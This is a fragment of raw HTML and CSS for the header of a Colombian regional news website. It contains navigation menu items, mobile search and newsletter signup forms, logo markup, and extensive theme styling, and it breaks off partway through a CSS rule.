<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://aldianoticiaseje.com/deportes/">Deportes</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://aldianoticiaseje.com/judicial/">Judicial</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://aldianoticiaseje.com/salud/">Salud</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://aldianoticiaseje.com/turismo-y-cultura/">Turismo y Cultura</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://aldianoticiaseje.com/economica/">Económica</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://aldianoticiaseje.com/comunidad/">Comunidad</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://aldianoticiaseje.com/politica/">Política</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://aldianoticiaseje.com/pereira/">Pereira</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://aldianoticiaseje.com/risaralda/">Risaralda</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://aldianoticiaseje.com/internacional/">Internacional</a></li>
<li id="menu-item-12081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081"><a href="https://aldianoticiaseje.com/editorial-y-opinion/">Editorial y opinión</a></li>
<li id="menu-item-12082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12082"><a href="https://aldianoticiaseje.com/quienes-somos/">Quiénes somos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aldianoticiaseje.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 4px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:6px !important;
padding-bottom:6px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#010544 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_6{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
border-radius:20px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:36px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:26px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Crimson Pro !important;font-size:26px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-tagline{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aldianoticiaseje.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://aldianoticiaseje.com/wp-content/uploads/2021/05/logo-movil.png" alt="Logo"  title=""  width="348" height="232" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-right:-8px !important;
padding-top:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_8{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #ff7904;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #ff7904;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
padding-top:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #ff7904;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #ff7904;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 40px;
					height: 40px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.tdi_11 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: rgba(255,255,255,0.97) !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_11:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 4px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_11:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_13{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_13 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_13{
padding-top:4px !important;
position:relative;
}
}

</style>
<div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#010544 !important;
border-style:solid !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style{
background-color:#010544 !important;
}
}
 </style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_15{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_17  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_17,
				.tdi_17 .tdc-inner-columns{
				    display: block;
				}.tdi_17 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_19  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 .vc_column-inner > .wpb_wrapper,
				.tdi_19 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ff7904;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ff7904;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 .vc_column-inner > .wpb_wrapper,
				.tdi_22 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
margin-top:-50px !important;
margin-left:50px !important;
width:280px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_23 tds_newsletter1_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
margin-bottom:0px !important;
padding-bottom:5px !important;
}
}

</style>
<style>
.tdi_24 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_24 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_24 input[type=email]{
                    border-right-width: 0;
                }.tdi_24 button{
                    color: #ffffff;
                
                    background-color: #ff7904;
                }.tdi_24 button .tdn-btn-icon-svg svg,
                .tdi_24 button .tdn-btn-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_24 button:hover{
                    background-color: #1e73be;
                }.tdi_24 button .tdn-btn-icon{
                    top: -1px;
                }

/* phone */
@media (max-width: 767px){
.tdi_24 .tdn-title{
                    margin-bottom: 2px;
                
					font-size:14px !important;
				}.tdi_24 input{
                    border-radius: 12px 0 0 12px;
                }.tdi_24 button{
                    border-radius: 0 12px 12px 0;
                }
}
</style><div class="tds-newsletter tds-newsletter1 tdi_24 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="https://aldianoticiaseje.us6.list-manage.com/subscribe/post?u=b6ed5839bd33914199aa0cb09&amp;id=583d2d2812" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Email" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Suscríbete </button></div></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_26{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_26{
position:relative;
}

</style>
<div class="tdi_25_rand_style td-element-style" ><style>
.tdi_25_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_27" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28,
                .tdi_28 .tdc-columns{
                    min-height: 140px;
                }.tdi_28,
				.tdi_28 .tdc-columns{
				    display: block;
				}.tdi_28 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_28.tdc-row-content-vert-center,
                    .tdi_28.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28.tdc-row-content-vert-bottom,
                    .tdi_28.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_28{
padding-right:46px !important;
padding-left:50px !important;
position:relative;
}

.tdi_28 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_27_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_27_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://aldianoticiaseje.com/wp-content/uploads/2021/05/header-6-1.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_27_rand_style{
background-color:#010544 !important;
}
 </style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>
/* custom css */
.tdi_31 .tdb-logo-a,
                .tdi_31 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_31 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31 .tdb-logo-img{
                    max-width: 212px;
                }.tdi_31 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_31 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_31 .tdb-logo-text-title{
                    display: block;
                }.tdi_31 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_31 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aldianoticiaseje.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://aldianoticiaseje.com/wp-content/uploads/2021/05/logo.jpg" src="https://aldianoticiaseje.com/wp-content/uploads/2021/05/logo.jpg" alt="Logo"  title=""  width="212" height="168" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-top:5px !important;
margin-right:120px !important;
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
